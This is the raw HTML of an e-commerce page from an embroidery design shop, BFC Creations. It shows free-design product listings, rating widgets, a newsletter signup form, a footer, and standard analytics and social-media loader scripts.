  <img class="photo" width="240" height="240" src="//bfc-creations.com/var/images/product/240.240/FBFC116.jpg" alt="Pink Roses" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/FBFC116.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0116&quot;,&quot;name&quot;:&quot;Pink Roses&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:7,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/pink-roses.html">Pink Roses</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e19de17f60.61725494">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="3952" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc1692-sketchy-pals-filled-version-owl.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 100%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 5.00 (votes: 1)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3952">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0116&quot;,&quot;name&quot;:&quot;Pink Roses&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:7,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-3458 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3458"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/save-the-chubby-unicorns.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="171" style="margin: 0 auto;margin-bottom:34px;margin-top:35px;" src="//bfc-creations.com/var/images/product/240.240/FBFC0205.jpg" alt="Save the Chubby Unicorns" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0205&quot;,&quot;name&quot;:&quot;Save the Chubby Unicorns&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:2,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/save-the-chubby-unicorns.html">Save the Chubby Unicorns</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968d6f607cfa6.50688928">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="category" />
      <input type="hidden" name="product_id" value="3458" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/tutorials/free-designs/" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 100%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 5.00 (votes: 1)</div>
    </div>
      </div>
      
  </div>


          <div class="reviews-count no-reviews">
        
        <a href="tutorials/free-designs/save-the-chubby-unicorns.html#product-details-tab-reviews" class="link-to-tab">
          Reviews:&nbsp;1
        </a>
      </div>
          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3458">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0205&quot;,&quot;name&quot;:&quot;Save the Chubby Unicorns&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:2,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-3450 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3450"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/art-nouveau-lady.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="240" src="//bfc-creations.com/var/images/product/240.240/FBFC112.jpg" alt="Art Nouveau Lady" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/FBFC112.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0004&quot;,&quot;name&quot;:&quot;Art Nouveau Lady&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:9,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/art-nouveau-lady.html">Art Nouveau Lady</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e283400383.28729312">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="3450" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/all-designs/bfc1651-sheer-tulips.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 80%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 4.00 (votes: 2)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3450">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0004&quot;,&quot;name&quot;:&quot;Art Nouveau Lady&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:9,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-3207 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3207"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/christmas-ornaments.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="240" src="//bfc-creations.com/var/images/product/240.240/FBFC204_1.jpg" alt="Christmas Ornaments" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/FBFC204_1.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0204&quot;,&quot;name&quot;:&quot;Christmas Ornaments&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:10,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/christmas-ornaments.html">Christmas Ornaments</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e25294ed78.56613296">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="3207" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc0385c-lace-bowl-amp-doily-holly-amp-white-roses.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 80%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 4.00 (votes: 1)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3207">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0204&quot;,&quot;name&quot;:&quot;Christmas Ornaments&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:10,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
                </ul>
  
</div>

    
  </div>
</div>
</div>




</div>

  </div>
</div>


    </div>
  </div>
  </div>

  </div>
  
<div id="footer-area">

<div class="subscription-block">
    <div class="subscription-form-block">
        
 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form69689ac26eafa1.79461521">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="newsletter_subscriptions" />
      <input type="hidden" name="action" value="subscribe" />
      <input type="hidden" name="xcart_form_id" value="5f61c116c3e6bd0212a9f263f69fee70" />
      <input type="hidden" name="returnURL" value="/bfc0286-portrait-perspectives.html" />
  </div>
    <div class="subscription-form-label">
        Sign up for BFC Creations news
    </div>
    <div class="subscription-form-fields">
        <div>
            

<div class="table-value newlettersubscription-email-value table-value-required">
  <span class="input-field-wrapper input input-text-email">
  <script type="text/x-cart-data">
{"defaultValue":"","selectOnFocus":false}
</script>

  <input id="newlettersubscription-email" name="newlettersubscription_email" placeholder="Enter email address" type="text" value="" autocomplete="off" maxlength="255" class="validate[required,maxSize[255],custom[email]] form-control" />
</span>
        </div>


            
<button type="submit" class="btn  regular-button  submit">
  
    <span>Subscribe</span>
</button>

        </div>
    </div>
</form>


        <div class="subscription-error-block hidden">
            
Can&#039;t subscribe you right now. Try later

        </div>
    </div>
    <div class="subscription-success-block hidden">
        
Thank you for subscribing to the newsletter! We hope you enjoy shopping at BFC Creations

    </div>
</div>

<div id="secondary-menu" class="clearfix">
 <ul class="footer-menu">
                        
      
      <li  class="leaf first">
                <a href="about-our-thread.html" >About our thread</a>
                  
                        
      
      <li  class="leaf">
                <a href="conversion-charts.html" >Conversion Charts</a>
                  
                        
      
      <li  class="leaf">
                <a href="about-bfc.html" >About BFC</a>
                  
                        
      
      <li  class="leaf">
                <a href="/privacy-policy.html" >Privacy Statement</a>
                  
                        
      
      <li  class="leaf">
                <a href="terms-and-conditions.html" >Terms &amp; Conditions</a>
                  
                        
      
      <li  class="leaf">
                <a href="shipping.html" >Shipping</a>
                  
                        
      
      <li  class="leaf">
                <a href="?target=map" >Sitemap</a>
                  
                        
      
      <li  class="leaf last">
                <a href="contact-us/" >Contact us</a>
                  
          </li>
    
 
    <li class="leaf follow-us">
        <span class="footer-title">Follow us</span>
        <ul>
            <li>
                <a href="https://www.facebook.com/BFCSuz"><i class="fa fa-facebook"></i></a>  <a href="https://twitter.com/BFC_Creations"><i class="fa fa-twitter"></i></a>  <a href="https://www.pinterest.com/bfccreations/"><i class="fa fa-pinterest"></i></a>
            </li>
        </ul>
    </li> 
 </ul>
</div>
<div style="padding:0;border-top: none;" class="description-section">
   
</div>
<div id="footer">
  <div class="section">
    

<div class="powered-by">
  <p class="copyright">These designs are copyrighted and are the property of Susan Makalinaw and BFC Creations.</p>
</div>

  </div>
</div>

</div>


</div>

<div id="fb-root"></div>
<script type="text/javascript">
//<![CDATA[
(function(d){
  var js, id = 'facebook-jssdk';
  if (d.getElementById(id)) {
    return;
  }
  js = d.createElement('script');
  js.id = id;
  js.async = true;
  js.src = "//connect.facebook.net/en_US/all.js?t=1768482049.7159#xfbml=1&appId=1578255312504813";
  d.getElementsByTagName('head')[0].appendChild(js);
}(document));
//]]>
</script>

<script>
  (function () {
    var resources = ["skins\/common\/css\/normalize.css","skins\/common\/ui\/jquery-ui.css","skins\/common\/css\/jquery.mousewheel.css","skins\/common\/css\/validationEngine.jquery.css","skins\/common\/css\/font-awesome\/font-awesome.min.css","https:\/\/bfc-creations.com\/var\/resources\/default\/https\/screen\/69e3ed52aac771dc0ebc116ab8981095.css","\/\/fonts.googleapis.com\/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700&subset=latin%2Ccyrillic%2Clatin-ext","skins\/common\/froala-editor\/css\/froala_style.fixed.css","skins\/common\/css\/colorbox.css","https:\/\/bfc-creations.com\/var\/resources\/default\/https\/screen\/133e055242a00789805f033d217341e0.css","https:\/\/bfc-creations.com\/var\/resources\/default\/https\/screen\/39cbb1043c6f0dd0a6ab890d7271265e.css","skins\/customer\/css\/theme.css","skins\/customer\/css\/style.css","skins\/customer\/css\/ajax.css","skins\/common\/cloud-zoom\/cloud-zoom.css","skins\/customer\/modules\/Qualiteam\/BundleProducts\/custom.css","skins\/customer\/modules\/CDev\/Paypal\/style.css","skins\/customer\/modules\/CDev\/SimpleCMS\/css\/primary_menu.css","skins\/customer\/top_message\/style.css","skins\/customer\/mini_cart\/minicart.css","skins\/customer\/button\/css\/button.css","skins\/customer\/product\/search\/simple_form.css","skins\/customer\/form_field\/form_field.css","skins\/customer\/location\/location.css","skins\/customer\/modules\/XC\/ThemeTweaker\/list_container\/list_container.css","skins\/customer\/modules\/CDev\/Wholesale\/product_price\/style.css","skins\/customer\/modules\/CDev\/Wholesale\/min_quantity\/style.css","skins\/customer\/modules\/CDev\/Sale\/style.css","skins\/customer\/modules\/CDev\/ProductAdvisor\/style.css","skins\/customer\/modules\/CDev\/GoSocial\/product.css","skins\/customer\/product\/details\/parts\/page.image.photo.css","skins\/customer\/modules\/QSL\/ProductQuestions\/product\/parts\/number_of_questions.css","skins\/customer\/modules\/XC\/Reviews\/average_rating\/style.css","skins\/customer\/modules\/XC\/Reviews\/form_field\/input\/rating\/rating.css","skins\/customer\/vote_bar\/vote_bar.css","skins\/customer\/product\/details\/parts\/attributes_modify\/style.css","skins\/customer\/product\/quantity_box\/quantity_box.css","skins\/customer\/modules\/QSL\/MyWishlist\/add_to_wishlist\/style.css","skins\/customer\/modules\/CDev\/GoSocial\/likely.css","skins\/customer\/modules\/CDev\/GoSocial\/button\/social_button_pinterest.css","skins\/customer\/pager\/pager.css","skins\/customer\/common\/grid-list.css","skins\/customer\/browse_server\/icons.css","skins\/customer\/modules\/QSL\/ProductQuestions\/questions_tab\/styles.css","skins\/customer\/modules\/QSL\/ProductQuestions\/ask_question\/ask_question.css","skins\/customer\/modules\/XC\/Reviews\/review\/style.css","skins\/customer\/items_list\/items_list.css","skins\/customer\/modules\/XC\/Reviews\/reviews_page\/style.css","skins\/customer\/items_list\/product\/products_list.css","skins\/customer\/items_list\/product\/quick_look.css","skins\/customer\/product\/details\/parts\/gallery.css","skins\/customer\/modules\/QSL\/PriceCountdown\/discount_period.css","skins\/customer\/modules\/XC\/FreeShipping\/label\/style.css","skins\/customer\/modules\/CDev\/SimpleCMS\/css\/footer_menu.css","skins\/customer\/css\/powered_by.css","skins\/customer\/modules\/QSL\/MyWishlist\/style.css","skins\/customer\/modules\/XC\/MailChimp\/body\/parts\/mcjs.css","skins\/BeautifullyFashioned\/customer\/style\/fonts\/stylesheet.css","skins\/customer\/modules\/QSL\/FlyoutCategoriesMenu\/flyout-menu.css","skins\/customer\/modules\/CDev\/SimpleCMS\/page\/style.css","skins\/customer\/css\/print.css","var\/theme\/custom.css","skins\/common\/js\/jquery.min.js","skins\/common\/js\/jquery-migrate.js","skins\/common\/js\/jquery-ui.min.js","skins\/common\/js\/jquery.ui.touch-punch.min.js","skins\/common\/js\/jquery.cookie.min.js","skins\/common\/js\/underscore-min.js","skins\/common\/js\/underscore.string.min.js","skins\/common\/bootstrap\/js\/bootstrap.min.js","skins\/common\/js\/hash.js","skins\/common\/js\/object_hash.js","skins\/common\/js\/validationEngine.min\/languages\/jquery.validationEngine-en.js","skins\/common\/js\/validationEngine.min\/jquery.validationEngine.js","skins\/common\/js\/validationEngine.min\/custom.validationEngine.js","skins\/common\/js\/jquery.mousewheel.min.js","skins\/common\/js\/regex-mask-plugin.js","skins\/common\/js\/common.js","skins\/common\/js\/core.element.js","skins\/common\/js\/core.js","skins\/common\/js\/core.extend.js","skins\/common\/js\/core.controller.js","skins\/common\/js\/core.loadable.js","skins\/common\/js\/core.utils.js","skins\/common\/js\/lazyload.js","skins\/common\/js\/json5.min.js","skins\/common\/js\/core.form.js","skins\/common\/js\/loadCSS.min.js","skins\/common\/js\/cssrelpreload.min.js","skins\/common\/js\/onloadCSS.min.js","skins\/common\/js\/functionNamePolyfill\/Function.name.js","skins\/common\/js\/php.min.js","skins\/common\/js\/core\/amd.js","skins\/common\/js\/core\/translate.js","skins\/common\/js\/lazysizes.min.js","skins\/common\/js\/jquery.colorbox-min.js","skins\/customer\/js\/sticky_footer.js","skins\/customer\/js\/responsive_navbar.js","skins\/common\/vue\/vue.min.js","skins\/common\/vue\/vuex.min.js","skins\/common\/vue\/vue.loadable.js","skins\/common\/vue\/vue.registerComponent.js","skins\/common\/js\/vue\/vue.js","skins\/common\/js\/vue\/component.js","skins\/common\/modules\/XC\/FacebookMarketing\/pixel_core.js","skins\/common\/modules\/XC\/FacebookMarketing\/pixel_event.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/ga-core.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/ga-event.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-full-refund.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-purchase.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-core.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-change-item.js","skins\/common\/js\/Sortable.js","skins\/common\/cloud-zoom\/cloud-zoom.js","skins\/common\/js\/core.popup.js","skins\/common\/js\/core.popup_button.js","skins\/common\/js\/tooltip.js","skins\/customer\/modules\/XC\/FacebookMarketing\/pixel\/product.js","skins\/customer\/modules\/XC\/FacebookMarketing\/pixel\/add_to_cart.js","skins\/customer\/modules\/CDev\/Paypal\/button\/paypal_commerce_platform\/sdk.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-impressions.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-product-click.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-product-details-shown.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-checkout-step.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-change-shipping.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-change-payment.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-checkout-complete.js","skins\/customer\/js\/jquery.mmenu\/jquery.mmenu.min.all.js","skins\/customer\/js\/slidebar.js","skins\/customer\/top_message\/controller.js","skins\/customer\/js\/login.js","skins\/customer\/modules\/CDev\/Paypal\/header\/badge.js","skins\/customer\/mini_cart\/minicart.js","skins\/customer\/button\/js\/button.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ga-search.js","skins\/customer\/form_field\/js\/text.js","skins\/customer\/modules\/XC\/ThemeTweaker\/list_container\/jquery.listItem.js","skins\/customer\/modules\/XC\/ThemeTweaker\/list_container\/list_container.js","skins\/customer\/modules\/XC\/MultiVendor\/vendor_info\/popover.js","skins\/customer\/back_to_top\/component.js","skins\/customer\/js\/attributetoform.js","skins\/customer\/product\/details\/controller.js","skins\/customer\/modules\/XC\/ProductVariants\/product\/controller.js","skins\/customer\/modules\/QSL\/ProductQuestions\/product\/parts\/number_of_questions.js","skins\/customer\/modules\/XC\/Reviews\/average_rating\/rating.js","skins\/customer\/modules\/CDev\/Wholesale\/wholesale_product_page.js","skins\/customer\/product\/details\/parts\/attributes_modify\/script.js","skins\/customer\/product\/quantity_box\/controller.js","skins\/customer\/modules\/QSL\/MyWishlist\/add_to_wishlist\/controller.js","skins\/customer\/modules\/CDev\/Paypal\/button\/paypal_commerce_platform\/button.js","skins\/customer\/modules\/CDev\/Paypal\/button\/js\/cart.js","skins\/customer\/modules\/CDev\/Paypal\/button\/paypal_commerce_platform\/product.js","skins\/customer\/modules\/CDev\/GoSocial\/button\/js\/facebook_like.js","skins\/customer\/modules\/CDev\/GoSocial\/likely.min.js","skins\/customer\/modules\/CDev\/GoSocial\/likely.load.js","\/\/assets.pinterest.com\/js\/pinit.js","skins\/customer\/modules\/QSL\/ProductQuestions\/questions_tab\/controller.js","skins\/customer\/modules\/QSL\/ProductQuestions\/button\/js\/ask_question.js","skins\/customer\/modules\/QSL\/ProductQuestions\/product_questions\/controller.js","skins\/customer\/modules\/XC\/Reviews\/form_field\/input\/rating\/rating.js","skins\/customer\/items_list\/items_list.js","skins\/customer\/modules\/XC\/Reviews\/reviews_page\/reviews_list.js","skins\/customer\/items_list\/product\/products_list.js","skins\/customer\/modules\/XC\/ProductVariants\/product\/controller_quicklook.js","skins\/customer\/modules\/QSL\/PriceCountdown\/discount_period.js","skins\/customer\/modules\/QSL\/MyWishlist\/items_list\/product\/close-button.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/items_list\/product\/products_list.js","skins\/customer\/modules\/XC\/FacebookMarketing\/pixel\/view_content.js","skins\/customer\/modules\/XC\/NewsletterSubscriptions\/form\/subscribe.js","skins\/customer\/modules\/CDev\/SimpleCMS\/js\/jquery_footer.js","skins\/customer\/modules\/QSL\/MyWishlist\/header\/header-widget-common.js","skins\/BeautifullyFashioned\/customer\/style\/template_js.js","skins\/customer\/modules\/QSL\/FlyoutCategoriesMenu\/flyout-menu.js"];
    var cacheTimestamp = 1766761749

    if (window.CoreAMD !== undefined) {
      require('js/core', function (core) {
        core.resourcesCacheTimestamp = cacheTimestamp;
        core.registerResources(resources);
        core.htmlResourcesLoadDeferred.resolve();
      });
    } else {
      document.addEventListener('amd-ready', function (event) {
        require('js/core', function (core) {
          core.resourcesCacheTimestamp = cacheTimestamp;
          core.registerResources(resources);
          core.htmlResourcesLoadDeferred.resolve();
        });
      });
    }
  })();
</script>
  <script src="https://bfc-creations.com/var/resources/js/13c1a0fc013ae7e79a9767297374ec4d080b9660b1753f6aff193e15f6afb755.js?1766761749"
                              ></script>
  <script src="https://assets.pinterest.com/js/pinit.js?1766761749"
           async           defer          ></script>
  <script src="https://bfc-creations.com/var/resources/js/01f25ba8b6027e6b11acccf2bbc3f82cbc44cce8850032d236565d96272c31b8.js?1766761749"
                              ></script>


<script defer id="mcjs">
  core.bind('navbar.mobile.loaded', function () {
      !function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c53d10443b4061b8b4f3dd23/5a2570f44f75bb999bd83dd98.js");
  });
</script>
<script type="application/ld+json">
